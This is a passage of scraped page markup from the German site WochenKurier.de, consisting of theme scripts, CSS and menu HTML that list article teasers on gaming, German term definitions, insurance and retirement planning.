href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\">Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-04-09T13:43:16+02:00\" >9. April 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g3fb5d5bd12d9a13771ac37bf02f1075dadd90071faa86ded19bf564cc1eb5d7780e6715c392f3aa7c123892012e4ad77c15e23c40ca34b0e6e48d8b1bcdb697e_1280-696x462.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" title=\"Was ist eine?\">Was ist eine?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T18:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4ra?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g41e6cea46f521d01e2820e46edad002d61f70a08deabbdf5d99440ce3147559f04d05344ff7da96822f6f20c6579e00a138c33e4bc79ec3bd73125c208a6bbb9_1280-696x465.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4ra?\">Was ist eine \u00c4ra?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T17:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4quivalenzumformung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gff466a5d67ee7eac14e84962920bd3eeb553114867355ce941a4d4e997f03c341b280923b49b9ccade07ce8673ae4f9a_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4quivalenzumformung?\">Was ist eine \u00c4quivalenzumformung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T18:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/geaa77aaae3bca2d7573503f4f03bb0aedb58fd2b69e9593643e1c2bcf5538f6da59ee22cf57bf9c9b925f7a36dd4309412b31e0af1ee27a2ca5342030439c527_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\">Was ist eine \u00c4nderungsk\u00fcndigung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T17:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine Bonit\u00e4t?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gf08f345f6c636ff99840b066bb59acac3ca8adc3af652c72f5d0cd46b78d6e70d8686cb307b7d6d0c84358658645e5e002509c572c4d5db7f9b1d0ed5c54fd06_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" title=\"Was ist eine Bonit\u00e4t?\">Was ist eine Bonit\u00e4t?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-25T18:00:00+02:00\" >25. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_75 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/ein-gutes-finanzinstrument-zur-sicherung-der-liquiditaet-von-mittelstaendischen-unternehmen/"  rel="bookmark" class="td-image-wrap " title="Ein gutes Finanzinstrument zur Sicherung der Liquidität von mittelständischen Unternehmen" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2024/01/pexels-vlada-karpovich-7433853-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/ein-gutes-finanzinstrument-zur-sicherung-der-liquiditaet-von-mittelstaendischen-unternehmen/"  rel="bookmark" title="Ein gutes Finanzinstrument zur Sicherung der Liquidität von mittelständischen Unternehmen">Ein gutes Finanzinstrument zur Sicherung der Liquidität von mittelständischen Unternehmen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T14:50:06+01:00" >11. Januar 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/von-grundversicherung-bis-zusatzschutz-die-schweizer-krankenversicherungslandschaft/"  rel="bookmark" class="td-image-wrap " title="Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/09/schweiz-krankenkassen-696x537.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/von-grundversicherung-bis-zusatzschutz-die-schweizer-krankenversicherungslandschaft/"  rel="bookmark" title="Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft">Von Grundversicherung bis Zusatzschutz: Die Schweizer Krankenversicherungslandschaft</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T21:38:25+02:00" >28. September 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/dentaler-schutz-warum-eine-zahnzusatzversicherung-essenziell-ist/"  rel="bookmark" class="td-image-wrap " title="Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/09/zahnzusatzversicherung-vergleichen-zahnvorsorge-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/dentaler-schutz-warum-eine-zahnzusatzversicherung-essenziell-ist/"  rel="bookmark" title="Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist">Dentaler Schutz: Warum eine Zahnzusatzversicherung essenziell ist</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-24T12:40:00+02:00" >24. September 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/berufsunfaehigkeitsversicherung-wie-wichtig-ist-die-einkommensabsicherung/"  rel="bookmark" class="td-image-wrap " title="Berufsunfähigkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/01/berufsunfaehigkeitsversicherung-vergleich-test-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/berufsunfaehigkeitsversicherung-wie-wichtig-ist-die-einkommensabsicherung/"  rel="bookmark" title="Berufsunfähigkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?">Berufsunfähigkeitsversicherung: Wie wichtig ist die Einkommensabsicherung?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-10T17:43:36+01:00" >10. Januar 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" class="td-image-wrap " title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2022/07/altersvorsorge-min-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼">3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T13:55:00+02:00" >15. Juli 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5841"><a href="https://wochenkurier.de/faq/"><div class="tdb-menu-item-text">FAQ</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_79{min-height:0}.tdi_79:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_79:before{width:100%}}</style><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_81{margin-left:-0px;margin-right:-0px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_81{position:relative}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{padding-left:10px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><style>.tdi_80_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_84 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84" >
<style>.tdi_84{padding-bottom:2px!important;z-index:0!important}</style>
<style>.tdi_84 .tdb-logo-a,.tdi_84 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_84 .tdb-logo-svg-wrap{display:block}.tdi_84 .tdb-logo-img-wrap{display:none}.tdi_84 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_84 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_84 .tdb-logo-icon{top:0px;display:none}.tdi_84 .tdb-logo-text-title{color:var(--accent-color);font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdb-logo-img{max-width:260px}.tdi_84 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_84 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-logo-img{max-width:180px}.tdi_84 .tdb-logo-icon{top:3px}.tdi_84 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_84 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">WochenKurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_87 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87"  style=" z-index: 999;">
<style>.tdi_87 .tdb-menu>li .tdb-menu-sep,.tdi_87 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_87 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_87 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_87 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_87 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_87 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_87 .tdb-menu .tdb-normal-menu ul,.tdi_87 .td-pulldown-filter-list,.tdi_87 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_87 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_87 .tdb-menu>li>a:after,.tdi_87 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_87 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-custom-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2105"><a href="https://wochenkurier.de/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2104"><a href="https://wochenkurier.de/ernaehrung/"><div class="tdb-menu-item-text">Ernährung</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://wochenkurier.de/finanzen/"><div class="tdb-menu-item-text">Finanzen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://wochenkurier.de/gesundheit/"><div class="tdb-menu-item-text">Gesundheit</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://wochenkurier.de/kredit/"><div class="tdb-menu-item-text">Kredit</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://wochenkurier.de/reisen/"><div class="tdb-menu-item-text">Reisen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://wochenkurier.de/technik/"><div class="tdb-menu-item-text">Technik</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109"><a href="https://wochenkurier.de/versicherung/"><div class="tdb-menu-item-text">Versicherung</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6119" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-92"
                    class="post-92 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  >
<style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_93  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column-reverse}}.tdi_93{margin-bottom:140px!important;padding-top:60px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_93{margin-bottom:100px!important;padding-top:50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-bottom:120px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:110px!important;padding-top:40px!important}}</style>
<div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-bottom:-100px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:-90px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-80px!important}}@media (max-width:767px){.tdi_95{margin-bottom:-80px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_96 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_96 .tdb-featured-image-bg{background:url('https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:720px}.tdi_96 .tdb-caption-text{margin:6px 0 0}.tdi_96:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_96 .tdb-featured-image-bg{background-attachment:scroll}.tdi_96 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-featured-image-bg{padding-bottom:380px}}@media (max-width:767px){.tdi_96 .tdb-featured-image-bg{padding-bottom:460px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_98{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_101 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:10px!important}}</style>
